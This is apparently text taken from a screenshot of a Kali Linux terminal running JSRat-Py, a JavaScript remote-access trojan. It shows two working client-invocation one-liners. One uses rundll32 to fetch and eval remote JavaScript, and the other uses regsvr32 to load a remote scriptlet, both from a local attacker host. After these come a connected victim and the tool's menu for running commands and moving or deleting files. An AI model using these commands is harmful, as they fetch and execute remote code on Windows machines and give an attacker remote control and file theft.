 root@kali: ~/Desktop/JSRat-Py
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%
20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107
:1234/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20Acti
veXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.0.107:1234/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.0.98
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)>
安全先师